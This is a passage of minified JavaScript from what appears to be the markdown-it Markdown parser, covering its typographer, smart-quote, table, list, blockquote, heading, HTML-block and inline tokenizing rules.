e.Token("link_close","a",-1);R.level=--f,R.markup="linkify",R.info="auto",d.push(R),g=s[x].lastIndex}if(g<c.length){const x=new e.Token("text","",0);x.content=c.slice(g),x.level=f,d.push(x)}u[t].children=r=j1(r,o,d)}}}}const V1=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,vo=/\((c|tm|r)\)/i,Do=/\((c|tm|r)\)/ig,Co={c:"©",r:"®",tm:"™"};function wo(e,u){return Co[u.toLowerCase()]}function To(e){let u=0;for(let t=e.length-1;t>=0;t--){const n=e[t];n.type==="text"&&!u&&(n.content=n.content.replace(Do,wo)),n.type==="link_open"&&n.info==="auto"&&u--,n.type==="link_close"&&n.info==="auto"&&u++}}function Mo(e){let u=0;for(let t=e.length-1;t>=0;t--){const n=e[t];n.type==="text"&&!u&&V1.test(n.content)&&(n.content=n.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/mg,"$1—").replace(/(^|\s)--(?=\s|$)/mg,"$1–").replace(/(^|[^-\s])--(?=[^-\s]|$)/mg,"$1–")),n.type==="link_open"&&n.info==="auto"&&u--,n.type==="link_close"&&n.info==="auto"&&u++}}function Fo(e){let u;if(e.md.options.typographer)for(u=e.tokens.length-1;u>=0;u--)e.tokens[u].type==="inline"&&(vo.test(e.tokens[u].content)&&To(e.tokens[u].children),V1.test(e.tokens[u].content)&&Mo(e.tokens[u].children))}const So=/['"]/,i1=/['"]/g,c1="’";function Ge(e,u,t){return e.slice(0,u)+t+e.slice(u+1)}function Zo(e,u){let t;const n=[];for(let r=0;r<e.length;r++){const a=e[r],o=e[r].level;for(t=n.length-1;t>=0&&!(n[t].level<=o);t--);if(n.length=t+1,a.type!=="text")continue;let i=a.content,c=0,s=i.length;e:for(;c<s;){i1.lastIndex=c;const d=i1.exec(i);if(!d)break;let f=!0,g=!0;c=d.index+1;const x=d[0]==="'";let h=32;if(d.index-1>=0)h=i.charCodeAt(d.index-1);else for(t=r-1;t>=0&&!(e[t].type==="softbreak"||e[t].type==="hardbreak");t--)if(e[t].content){h=e[t].content.charCodeAt(e[t].content.length-1);break}let k=32;if(c<s)k=i.charCodeAt(c);else for(t=r+1;t<e.length&&!(e[t].type==="softbreak"||e[t].type==="hardbreak");t++)if(e[t].content){k=e[t].content.charCodeAt(0);break}const E=Fe(h)||Me(String.fromCharCode(h)),L=Fe(k)||Me(String.fromCharCode(k)),y=Te(h),T=Te(k);if(T?f=!1:L&&(y||E||(f=!1)),y?g=!1:E&&(T||L||(g=!1)),k===34&&d[0]==='"'&&h>=48&&h<=57&&(g=f=!1),f&&g&&(f=E,g=L),!f&&!g){x&&(a.content=Ge(a.content,d.index,c1));continue}if(g)for(t=n.length-1;t>=0;t--){let R=n[t];if(n[t].level<o)break;if(R.single===x&&n[t].level===o){R=n[t];let F,S;x?(F=u.md.options.quotes[2],S=u.md.options.quotes[3]):(F=u.md.options.quotes[0],S=u.md.options.quotes[1]),a.content=Ge(a.content,d.index,S),e[R.token].content=Ge(e[R.token].content,R.pos,F),c+=S.length-1,R.token===r&&(c+=F.length-1),i=a.content,s=i.length,n.length=t;continue e}}f?n.push({token:r,pos:d.index,single:x,level:o}):g&&x&&(a.content=Ge(a.content,d.index,c1))}}}function Io(e){if(e.md.options.typographer)for(let u=e.tokens.length-1;u>=0;u--)e.tokens[u].type!=="inline"||!So.test(e.tokens[u].content)||Zo(e.tokens[u].children,e)}function Ro(e){let u,t;const n=e.tokens,r=n.length;for(let a=0;a<r;a++){if(n[a].type!=="inline")continue;const o=n[a].children,i=o.length;for(u=0;u<i;u++)o[u].type==="text_special"&&(o[u].type="text");for(u=t=0;u<i;u++)o[u].type==="text"&&u+1<i&&o[u+1].type==="text"?o[u+1].content=o[u].content+o[u+1].content:(u!==t&&(o[t]=o[u]),t++);u!==t&&(o.length=t)}}const Fu=[["normalize",go],["block",_o],["inline",yo],["linkify",Ao],["replacements",Fo],["smartquotes",Io],["text_join",Ro]];function it(){this.ruler=new x0;for(let e=0;e<Fu.length;e++)this.ruler.push(Fu[e][0],Fu[e][1])}it.prototype.process=function(e){const u=this.ruler.getRules("");for(let t=0,n=u.length;t<n;t++)u[t](e)};it.prototype.State=G1;function I0(e,u,t,n){this.src=e,this.md=u,this.env=t,this.tokens=n,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0;const r=this.src;for(let a=0,o=0,i=0,c=0,s=r.length,d=!1;o<s;o++){const f=r.charCodeAt(o);if(!d)if(J(f)){i++,f===9?c+=4-c%4:c++;continue}else d=!0;(f===10||o===s-1)&&(f!==10&&o++,this.bMarks.push(a),this.eMarks.push(o),this.tShift.push(i),this.sCount.push(c),this.bsCount.push(0),d=!1,i=0,c=0,a=o+1)}this.bMarks.push(r.length),this.eMarks.push(r.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}I0.prototype.push=function(e,u,t){const n=new D0(e,u,t);return n.block=!0,t<0&&this.level--,n.level=this.level,t>0&&this.level++,this.tokens.push(n),n};I0.prototype.isEmpty=function(u){return this.bMarks[u]+this.tShift[u]>=this.eMarks[u]};I0.prototype.skipEmptyLines=function(u){for(let t=this.lineMax;u<t&&!(this.bMarks[u]+this.tShift[u]<this.eMarks[u]);u++);return u};I0.prototype.skipSpaces=function(u){for(let t=this.src.length;u<t;u++){const n=this.src.charCodeAt(u);if(!J(n))break}return u};I0.prototype.skipSpacesBack=function(u,t){if(u<=t)return u;for(;u>t;)if(!J(this.src.charCodeAt(--u)))return u+1;return u};I0.prototype.skipChars=function(u,t){for(let n=this.src.length;u<n&&this.src.charCodeAt(u)===t;u++);return u};I0.prototype.skipCharsBack=function(u,t,n){if(u<=n)return u;for(;u>n;)if(t!==this.src.charCodeAt(--u))return u+1;return u};I0.prototype.getLines=function(u,t,n,r){if(u>=t)return"";const a=new Array(t-u);for(let o=0,i=u;i<t;i++,o++){let c=0;const s=this.bMarks[i];let d=s,f;for(i+1<t||r?f=this.eMarks[i]+1:f=this.eMarks[i];d<f&&c<n;){const g=this.src.charCodeAt(d);if(J(g))g===9?c+=4-(c+this.bsCount[i])%4:c++;else if(d-s<this.tShift[i])c++;else break;d++}c>n?a[o]=new Array(c-n+1).join(" ")+this.src.slice(d,f):a[o]=this.src.slice(d,f)}return a.join("")};I0.prototype.Token=D0;const Lo=65536;function Su(e,u){const t=e.bMarks[u]+e.tShift[u],n=e.eMarks[u];return e.src.slice(t,n)}function s1(e){const u=[],t=e.length;let n=0,r=e.charCodeAt(n),a=!1,o=0,i="";for(;n<t;)r===124&&(a?(i+=e.substring(o,n-1),o=n):(u.push(i+e.substring(o,n)),i="",o=n+1)),a=r===92,n++,r=e.charCodeAt(n);return u.push(i+e.substring(o)),u}function No(e,u,t,n){if(u+2>t)return!1;let r=u+1;if(e.sCount[r]<e.blkIndent||e.sCount[r]-e.blkIndent>=4)return!1;let a=e.bMarks[r]+e.tShift[r];if(a>=e.eMarks[r])return!1;const o=e.src.charCodeAt(a++);if(o!==124&&o!==45&&o!==58||a>=e.eMarks[r])return!1;const i=e.src.charCodeAt(a++);if(i!==124&&i!==45&&i!==58&&!J(i)||o===45&&J(i))return!1;for(;a<e.eMarks[r];){const R=e.src.charCodeAt(a);if(R!==124&&R!==45&&R!==58&&!J(R))return!1;a++}let c=Su(e,u+1),s=c.split("|");const d=[];for(let R=0;R<s.length;R++){const F=s[R].trim();if(!F){if(R===0||R===s.length-1)continue;return!1}if(!/^:?-+:?$/.test(F))return!1;F.charCodeAt(F.length-1)===58?d.push(F.charCodeAt(0)===58?"center":"right"):F.charCodeAt(0)===58?d.push("left"):d.push("")}if(c=Su(e,u).trim(),c.indexOf("|")===-1||e.sCount[u]-e.blkIndent>=4)return!1;s=s1(c),s.length&&s[0]===""&&s.shift(),s.length&&s[s.length-1]===""&&s.pop();const f=s.length;if(f===0||f!==d.length)return!1;if(n)return!0;const g=e.parentType;e.parentType="table";const x=e.md.block.ruler.getRules("blockquote"),h=e.push("table_open","table",1),k=[u,0];h.map=k;const E=e.push("thead_open","thead",1);E.map=[u,u+1];const L=e.push("tr_open","tr",1);L.map=[u,u+1];for(let R=0;R<s.length;R++){const F=e.push("th_open","th",1);d[R]&&(F.attrs=[["style","text-align:"+d[R]]]);const S=e.push("inline","",0);S.content=s[R].trim(),S.children=[],e.push("th_close","th",-1)}e.push("tr_close","tr",-1),e.push("thead_close","thead",-1);let y,T=0;for(r=u+2;r<t&&!(e.sCount[r]<e.blkIndent);r++){let R=!1;for(let S=0,X=x.length;S<X;S++)if(x[S](e,r,t,!0)){R=!0;break}if(R||(c=Su(e,r).trim(),!c)||e.sCount[r]-e.blkIndent>=4||(s=s1(c),s.length&&s[0]===""&&s.shift(),s.length&&s[s.length-1]===""&&s.pop(),T+=f-s.length,T>Lo))break;if(r===u+2){const S=e.push("tbody_open","tbody",1);S.map=y=[u+2,0]}const F=e.push("tr_open","tr",1);F.map=[r,r+1];for(let S=0;S<f;S++){const X=e.push("td_open","td",1);d[S]&&(X.attrs=[["style","text-align:"+d[S]]]);const W=e.push("inline","",0);W.content=s[S]?s[S].trim():"",W.children=[],e.push("td_close","td",-1)}e.push("tr_close","tr",-1)}return y&&(e.push("tbody_close","tbody",-1),y[1]=r),e.push("table_close","table",-1),k[1]=r,e.parentType=g,e.line=r,!0}function Po(e,u,t){if(e.sCount[u]-e.blkIndent<4)return!1;let n=u+1,r=n;for(;n<t;){if(e.isEmpty(n)){n++;continue}if(e.sCount[n]-e.blkIndent>=4){n++,r=n;continue}break}e.line=r;const a=e.push("code_block","code",0);return a.content=e.getLines(u,r,4+e.blkIndent,!1)+`
`,a.map=[u,e.line],!0}function Bo(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u];if(e.sCount[u]-e.blkIndent>=4||r+3>a)return!1;const o=e.src.charCodeAt(r);if(o!==126&&o!==96)return!1;let i=r;r=e.skipChars(r,o);let c=r-i;if(c<3)return!1;const s=e.src.slice(i,r),d=e.src.slice(r,a);if(o===96&&d.indexOf(String.fromCharCode(o))>=0)return!1;if(n)return!0;let f=u,g=!1;for(;f++,!(f>=t||(r=i=e.bMarks[f]+e.tShift[f],a=e.eMarks[f],r<a&&e.sCount[f]<e.blkIndent));)if(e.src.charCodeAt(r)===o&&!(e.sCount[f]-e.blkIndent>=4)&&(r=e.skipChars(r,o),!(r-i<c)&&(r=e.skipSpaces(r),!(r<a)))){g=!0;break}c=e.sCount[u],e.line=f+(g?1:0);const x=e.push("fence","code",0);return x.info=d,x.content=e.getLines(u+1,f,c,!0),x.markup=s,x.map=[u,e.line],!0}function Oo(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u];const o=e.lineMax;if(e.sCount[u]-e.blkIndent>=4||e.src.charCodeAt(r)!==62)return!1;if(n)return!0;const i=[],c=[],s=[],d=[],f=e.md.block.ruler.getRules("blockquote"),g=e.parentType;e.parentType="blockquote";let x=!1,h;for(h=u;h<t;h++){const T=e.sCount[h]<e.blkIndent;if(r=e.bMarks[h]+e.tShift[h],a=e.eMarks[h],r>=a)break;if(e.src.charCodeAt(r++)===62&&!T){let F=e.sCount[h]+1,S,X;e.src.charCodeAt(r)===32?(r++,F++,X=!1,S=!0):e.src.charCodeAt(r)===9?(S=!0,(e.bsCount[h]+F)%4===3?(r++,F++,X=!1):X=!0):S=!1;let W=F;for(i.push(e.bMarks[h]),e.bMarks[h]=r;r<a;){const y0=e.src.charCodeAt(r);if(J(y0))y0===9?W+=4-(W+e.bsCount[h]+(X?1:0))%4:W++;else break;r++}x=r>=a,c.push(e.bsCount[h]),e.bsCount[h]=e.sCount[h]+1+(S?1:0),s.push(e.sCount[h]),e.sCount[h]=W-F,d.push(e.tShift[h]),e.tShift[h]=r-e.bMarks[h];continue}if(x)break;let R=!1;for(let F=0,S=f.length;F<S;F++)if(f[F](e,h,t,!0)){R=!0;break}if(R){e.lineMax=h,e.blkIndent!==0&&(i.push(e.bMarks[h]),c.push(e.bsCount[h]),d.push(e.tShift[h]),s.push(e.sCount[h]),e.sCount[h]-=e.blkIndent);break}i.push(e.bMarks[h]),c.push(e.bsCount[h]),d.push(e.tShift[h]),s.push(e.sCount[h]),e.sCount[h]=-1}const k=e.blkIndent;e.blkIndent=0;const E=e.push("blockquote_open","blockquote",1);E.markup=">";const L=[u,0];E.map=L,e.md.block.tokenize(e,u,h);const y=e.push("blockquote_close","blockquote",-1);y.markup=">",e.lineMax=o,e.parentType=g,L[1]=e.line;for(let T=0;T<d.length;T++)e.bMarks[T+u]=i[T],e.tShift[T+u]=d[T],e.sCount[T+u]=s[T],e.bsCount[T+u]=c[T];return e.blkIndent=k,!0}function Ho(e,u,t,n){const r=e.eMarks[u];if(e.sCount[u]-e.blkIndent>=4)return!1;let a=e.bMarks[u]+e.tShift[u];const o=e.src.charCodeAt(a++);if(o!==42&&o!==45&&o!==95)return!1;let i=1;for(;a<r;){const s=e.src.charCodeAt(a++);if(s!==o&&!J(s))return!1;s===o&&i++}if(i<3)return!1;if(n)return!0;e.line=u+1;const c=e.push("hr","hr",0);return c.map=[u,e.line],c.markup=Array(i+1).join(String.fromCharCode(o)),!0}function l1(e,u){const t=e.eMarks[u];let n=e.bMarks[u]+e.tShift[u];const r=e.src.charCodeAt(n++);if(r!==42&&r!==45&&r!==43)return-1;if(n<t){const a=e.src.charCodeAt(n);if(!J(a))return-1}return n}function d1(e,u){const t=e.bMarks[u]+e.tShift[u],n=e.eMarks[u];let r=t;if(r+1>=n)return-1;let a=e.src.charCodeAt(r++);if(a<48||a>57)return-1;for(;;){if(r>=n)return-1;if(a=e.src.charCodeAt(r++),a>=48&&a<=57){if(r-t>=10)return-1;continue}if(a===41||a===46)break;return-1}return r<n&&(a=e.src.charCodeAt(r),!J(a))?-1:r}function $o(e,u){const t=e.level+2;for(let n=u+2,r=e.tokens.length-2;n<r;n++)e.tokens[n].level===t&&e.tokens[n].type==="paragraph_open"&&(e.tokens[n+2].hidden=!0,e.tokens[n].hidden=!0,n+=2)}function zo(e,u,t,n){let r,a,o,i,c=u,s=!0;if(e.sCount[c]-e.blkIndent>=4||e.listIndent>=0&&e.sCount[c]-e.listIndent>=4&&e.sCount[c]<e.blkIndent)return!1;let d=!1;n&&e.parentType==="paragraph"&&e.sCount[c]>=e.blkIndent&&(d=!0);let f,g,x;if((x=d1(e,c))>=0){if(f=!0,o=e.bMarks[c]+e.tShift[c],g=Number(e.src.slice(o,x-1)),d&&g!==1)return!1}else if((x=l1(e,c))>=0)f=!1;else return!1;if(d&&e.skipSpaces(x)>=e.eMarks[c])return!1;if(n)return!0;const h=e.src.charCodeAt(x-1),k=e.tokens.length;f?(i=e.push("ordered_list_open","ol",1),g!==1&&(i.attrs=[["start",g]])):i=e.push("bullet_list_open","ul",1);const E=[c,0];i.map=E,i.markup=String.fromCharCode(h);let L=!1;const y=e.md.block.ruler.getRules("list"),T=e.parentType;for(e.parentType="list";c<t;){a=x,r=e.eMarks[c];const R=e.sCount[c]+x-(e.bMarks[c]+e.tShift[c]);let F=R;for(;a<r;){const C0=e.src.charCodeAt(a);if(C0===9)F+=4-(F+e.bsCount[c])%4;else if(C0===32)F++;else break;a++}const S=a;let X;S>=r?X=1:X=F-R,X>4&&(X=1);const W=R+X;i=e.push("list_item_open","li",1),i.markup=String.fromCharCode(h);const y0=[c,0];i.map=y0,f&&(i.info=e.src.slice(o,x-1));const N=e.tight,be=e.tShift[c],k0=e.sCount[c],q0=e.listIndent;if(e.listIndent=e.blkIndent,e.blkIndent=W,e.tight=!0,e.tShift[c]=S-e.bMarks[c],e.sCount[c]=F,S>=r&&e.isEmpty(c+1)?e.line=Math.min(e.line+2,t):e.md.block.tokenize(e,c,t,!0),(!e.tight||L)&&(s=!1),L=e.line-c>1&&e.isEmpty(e.line-1),e.blkIndent=e.listIndent,e.listIndent=q0,e.tShift[c]=be,e.sCount[c]=k0,e.tight=N,i=e.push("list_item_close","li",-1),i.markup=String.fromCharCode(h),c=e.line,y0[1]=c,c>=t||e.sCount[c]<e.blkIndent||e.sCount[c]-e.blkIndent>=4)break;let xe=!1;for(let C0=0,ge=y.length;C0<ge;C0++)if(y[C0](e,c,t,!0)){xe=!0;break}if(xe)break;if(f){if(x=d1(e,c),x<0)break;o=e.bMarks[c]+e.tShift[c]}else if(x=l1(e,c),x<0)break;if(h!==e.src.charCodeAt(x-1))break}return f?i=e.push("ordered_list_close","ol",-1):i=e.push("bullet_list_close","ul",-1),i.markup=String.fromCharCode(h),E[1]=c,e.line=c,e.parentType=T,s&&$o(e,k),!0}function Uo(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u],o=u+1;if(e.sCount[u]-e.blkIndent>=4||e.src.charCodeAt(r)!==91)return!1;function i(y){const T=e.lineMax;if(y>=T||e.isEmpty(y))return null;let R=!1;if(e.sCount[y]-e.blkIndent>3&&(R=!0),e.sCount[y]<0&&(R=!0),!R){const X=e.md.block.ruler.getRules("reference"),W=e.parentType;e.parentType="reference";let y0=!1;for(let N=0,be=X.length;N<be;N++)if(X[N](e,y,T,!0)){y0=!0;break}if(e.parentType=W,y0)return null}const F=e.bMarks[y]+e.tShift[y],S=e.eMarks[y];return e.src.slice(F,S+1)}let c=e.src.slice(r,a+1);a=c.length;let s=-1;for(r=1;r<a;r++){const y=c.charCodeAt(r);if(y===91)return!1;if(y===93){s=r;break}else if(y===10){const T=i(o);T!==null&&(c+=T,a=c.length,o++)}else if(y===92&&(r++,r<a&&c.charCodeAt(r)===10)){const T=i(o);T!==null&&(c+=T,a=c.length,o++)}}if(s<0||c.charCodeAt(s+1)!==58)return!1;for(r=s+2;r<a;r++){const y=c.charCodeAt(r);if(y===10){const T=i(o);T!==null&&(c+=T,a=c.length,o++)}else if(!J(y))break}const d=e.md.helpers.parseLinkDestination(c,r,a);if(!d.ok)return!1;const f=e.md.normalizeLink(d.str);if(!e.md.validateLink(f))return!1;r=d.pos;const g=r,x=o,h=r;for(;r<a;r++){const y=c.charCodeAt(r);if(y===10){const T=i(o);T!==null&&(c+=T,a=c.length,o++)}else if(!J(y))break}let k=e.md.helpers.parseLinkTitle(c,r,a);for(;k.can_continue;){const y=i(o);if(y===null)break;c+=y,r=a,a=c.length,o++,k=e.md.helpers.parseLinkTitle(c,r,a,k)}let E;for(r<a&&h!==r&&k.ok?(E=k.str,r=k.pos):(E="",r=g,o=x);r<a;){const y=c.charCodeAt(r);if(!J(y))break;r++}if(r<a&&c.charCodeAt(r)!==10&&E)for(E="",r=g,o=x;r<a;){const y=c.charCodeAt(r);if(!J(y))break;r++}if(r<a&&c.charCodeAt(r)!==10)return!1;const L=tu(c.slice(1,s));return L?(n||(typeof e.env.references>"u"&&(e.env.references={}),typeof e.env.references[L]>"u"&&(e.env.references[L]={title:E,href:f}),e.line=o),!0):!1}const jo=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],qo="[a-zA-Z_:][a-zA-Z0-9:._-]*",Go="[^\"'=<>`\\x00-\\x20]+",Vo="'[^']*'",Wo='"[^"]*"',Yo="(?:"+Go+"|"+Vo+"|"+Wo+")",Xo="(?:\\s+"+qo+"(?:\\s*=\\s*"+Yo+")?)",W1="<[A-Za-z][A-Za-z0-9\\-]*"+Xo+"*\\s*\\/?>",Y1="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",Qo="<!---?>|<!--(?:[^-]|-[^-]|--[^>])*-->",Jo="<[?][\\s\\S]*?[?]>",Ko="<![A-Za-z][^>]*>",ei="<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",ui=new RegExp("^(?:"+W1+"|"+Y1+"|"+Qo+"|"+Jo+"|"+Ko+"|"+ei+")"),ti=new RegExp("^(?:"+W1+"|"+Y1+")"),ce=[[/^<(script|pre|style|textarea)(?=(\s|>|$))/i,/<\/(script|pre|style|textarea)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+jo.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(ti.source+"\\s*$"),/^$/,!1]];function ni(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u];if(e.sCount[u]-e.blkIndent>=4||!e.md.options.html||e.src.charCodeAt(r)!==60)return!1;let o=e.src.slice(r,a),i=0;for(;i<ce.length&&!ce[i][0].test(o);i++);if(i===ce.length)return!1;if(n)return ce[i][2];let c=u+1;if(!ce[i][1].test(o)){for(;c<t&&!(e.sCount[c]<e.blkIndent);c++)if(r=e.bMarks[c]+e.tShift[c],a=e.eMarks[c],o=e.src.slice(r,a),ce[i][1].test(o)){o.length!==0&&c++;break}}e.line=c;const s=e.push("html_block","",0);return s.map=[u,c],s.content=e.getLines(u,c,e.blkIndent,!0),!0}function ai(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u];if(e.sCount[u]-e.blkIndent>=4)return!1;let o=e.src.charCodeAt(r);if(o!==35||r>=a)return!1;let i=1;for(o=e.src.charCodeAt(++r);o===35&&r<a&&i<=6;)i++,o=e.src.charCodeAt(++r);if(i>6||r<a&&!J(o))return!1;if(n)return!0;a=e.skipSpacesBack(a,r);const c=e.skipCharsBack(a,35,r);c>r&&J(e.src.charCodeAt(c-1))&&(a=c),e.line=u+1;const s=e.push("heading_open","h"+String(i),1);s.markup="########".slice(0,i),s.map=[u,e.line];const d=e.push("inline","",0);d.content=e.src.slice(r,a).trim(),d.map=[u,e.line],d.children=[];const f=e.push("heading_close","h"+String(i),-1);return f.markup="########".slice(0,i),!0}function ri(e,u,t){const n=e.md.block.ruler.getRules("paragraph");if(e.sCount[u]-e.blkIndent>=4)return!1;const r=e.parentType;e.parentType="paragraph";let a=0,o,i=u+1;for(;i<t&&!e.isEmpty(i);i++){if(e.sCount[i]-e.blkIndent>3)continue;if(e.sCount[i]>=e.blkIndent){let x=e.bMarks[i]+e.tShift[i];const h=e.eMarks[i];if(x<h&&(o=e.src.charCodeAt(x),(o===45||o===61)&&(x=e.skipChars(x,o),x=e.skipSpaces(x),x>=h))){a=o===61?1:2;break}}if(e.sCount[i]<0)continue;let g=!1;for(let x=0,h=n.length;x<h;x++)if(n[x](e,i,t,!0)){g=!0;break}if(g)break}if(!a)return!1;const c=e.getLines(u,i,e.blkIndent,!1).trim();e.line=i+1;const s=e.push("heading_open","h"+String(a),1);s.markup=String.fromCharCode(o),s.map=[u,e.line];const d=e.push("inline","",0);d.content=c,d.map=[u,e.line-1],d.children=[];const f=e.push("heading_close","h"+String(a),-1);return f.markup=String.fromCharCode(o),e.parentType=r,!0}function oi(e,u,t){const n=e.md.block.ruler.getRules("paragraph"),r=e.parentType;let a=u+1;for(e.parentType="paragraph";a<t&&!e.isEmpty(a);a++){if(e.sCount[a]-e.blkIndent>3||e.sCount[a]<0)continue;let s=!1;for(let d=0,f=n.length;d<f;d++)if(n[d](e,a,t,!0)){s=!0;break}if(s)break}const o=e.getLines(u,a,e.blkIndent,!1).trim();e.line=a;const i=e.push("paragraph_open","p",1);i.map=[u,e.line];const c=e.push("inline","",0);return c.content=o,c.map=[u,e.line],c.children=[],e.push("paragraph_close","p",-1),e.parentType=r,!0}const Ve=[["table",No,["paragraph","reference"]],["code",Po],["fence",Bo,["paragraph","reference","blockquote","list"]],["blockquote",Oo,["paragraph","reference","blockquote","list"]],["hr",Ho,["paragraph","reference","blockquote","list"]],["list",zo,["paragraph","reference","blockquote"]],["reference",Uo],["html_block",ni,["paragraph","reference","blockquote"]],["heading",ai,["paragraph","reference","blockquote"]],["lheading",ri],["paragraph",oi]];function nu(){this.ruler=new x0;for(let e=0;e<Ve.length;e++)this.ruler.push(Ve[e][0],Ve[e][1],{alt:(Ve[e][2]||[]).slice()})}nu.prototype.tokenize=function(e,u,t){const n=this.ruler.getRules(""),r=n.length,a=e.md.options.maxNesting;let o=u,i=!1;for(;o<t&&(e.line=o=e.skipEmptyLines(o),!(o>=t||e.sCount[o]<e.blkIndent));){if(e.level>=a){e.line=t;break}const c=e.line;let s=!1;for(let d=0;d<r;d++)if(s=n[d](e,o,t,!1),s){if(c>=e.line)throw new Error("block rule didn't increment state.line");break}if(!s)throw new Error("none of the block rules matched");e.tight=!i,e.isEmpty(e.line-1)&&(i=!0),o=e.line,o<t&&e.isEmpty(o)&&(i=!0,o++,e.line=o)}};nu.prototype.parse=function(e,u,t,n){if(!e)return;const r=new this.State(e,u,t,n);this.tokenize(r,r.line,r.lineMax)};nu.prototype.State=I0;function Ie(e,u,t,n){this.src=e,this.env=t,this.md=u,this.tokens=n,this.tokens_meta=Array(n.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1,this.linkLevel=0}Ie.prototype.pushPending=function(){const e=new D0("text","",0);return e.content=this.pending,e.level=this.pendingLevel,this.tokens.push(e),this.pending="",e};Ie.prototype.push=function(e,u,t){this.pending&&this.pushPending();const n=new D0(e,u,t);let r=null;return t<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),n.level=this.level,t>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],r={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(n),this.tokens_meta.push(r),n};Ie.prototype.scanDelims=function(e,u){const t=this.posMax,n=this.src.charCodeAt(e),r=e>0?this.src.charCodeAt(e-1):32;let a=e;for(;a<t&&this.src.charCodeAt(a)===n;)a++;const o=a-e,i=a<t?this.src.charCodeAt(a):32,c=Fe(r)||Me(String.fromCharCode(r)),s=Fe(i)||Me(String.fromCharCode(i)),d=Te(r),f=Te(i),g=!f&&(!s||d||c),x=!d&&(!c||f||s);return{can_open:g&&(u||!x||c),can_close:x&&(u||!g||s),length:o}};Ie.prototype.Token=D0;function ii(e){switch(e){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}function ci(e,u){let t=e.pos;for(;t<e.posMax&&!ii(e.src.charCodeAt(t));)t++;return t===e.pos?!1:(u||(e.pending+=e.src.slice(e.pos,t)),e.pos=t,!0)}const si=/(?:^|[^a-z0-9.+-])([a-z][a-z0-9.+-]*)$/i;function li(e,u){if(!e.md.options.linkify||e.linkLevel>0)return!1;const t=e.pos,n=e.posMax;if(t+3>n||e.src.charCodeAt(t)!==58||e.src.charCodeAt(t+1)!==47||e.src.charCodeAt(t+2)!==47)return!1;const r=e.pending.match(si);if(!r)return!1;const a=r[1],o=e.md.linkify.matchAtStart(e.src.slice(t-a.length));if(!o)return!1;let i=o.url;if(i.length<=a.length)return!1;i=i.replace(/\*+$/,"");const c=e.md.normalizeLink(i);if(!e.md.validateLink(c))return!1;if(!u){e.pending=e.pending.slice(0,-a.length);const s=e.push("link_open","a",1);s.attrs=[["href",c]],s.markup="linkify",s.info="auto";const d=e.push("text","",0);d.content=e.md.normalizeLinkText(i);const f=e.push("link_close","a",-1);f.markup="linkify",f.info="auto"}return e.pos+=i.length-a.length,!0}function di(e,u){let t=e.pos;if(e.src.charCodeAt(t)!==10)return!1;const n=e.pending.length-1,r=e.posMax;if(!u)if(n>=0&&e.pending.charCodeAt(n)===32)if(n>=1&&e.pending.charCodeAt(n-1)===32){let a=n-1;for(;a>=1&&e.pending.charCodeAt(a-1)===32;)a--;e.pending=e.pending.slice(0,a),e.push("hardbreak","br",0)}else e.pending=e.pending.slice(0,-1),e.push("softbreak","br",0);else e.push("softbreak","br",0);for(t++;t<r&&J(e.src.charCodeAt(t));)t++;return e.pos=t,!0}const ct=[];for(let e=0;e<256;e++)ct.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach(function(e){ct[e.charCodeAt(0)]=1});function fi(e,u){let t=e.pos;const n=e.posMax;if(e.src.charCodeAt(t)!==92||(t++,t>=n))return!1;let r=e.src.charCodeAt(t);if(r===10){for(u||e.push("hardbreak","br",0),t++;t<n&&(r=e.src.charCodeAt(t),!!J(r));)t++;return e.pos=t,!0}let a=e.src[t];if(r>=55296&&r<=56319&&t+1<n){const i=e.src.charCodeAt(t+1);i>=56320&&i<=57343&&(a+=e.src[t+1],t++)}const o="\\"+a;if(!u){const i=e.push("text_special","",0);r<256&&ct[r]!==0?i.content=a:i.content=o,i.markup=o,i.info="escape"}return e.pos=t+1,!0}function hi(e,u){let t=e.pos;if(e.src.charCodeAt(t)!==96)return!1;const r=t;t++;const a=e.posMax;for(;t<a&&e.src.charCodeAt(t)===96;)t++;const o=e.src.slice(r,t),i=o.length;if(e.backticksScanned&&(e.backticks[i]||0)<=r)return u||(e.pending+=o),e.pos+=i,!0;let c=t,s;for(;(s=e.src.indexOf("`",c))!==-1;){for(c=s+1;c<a&&e.src.charCodeAt(c)===96;)c++;const d=c-s;if(d===i){if(!u){const f=e.push("code_inline","code",0);f.markup=o,f.content=e.src.slice(t,s).replace(/\n/g," ").replace(/^ (.+) $/,"$1")}return 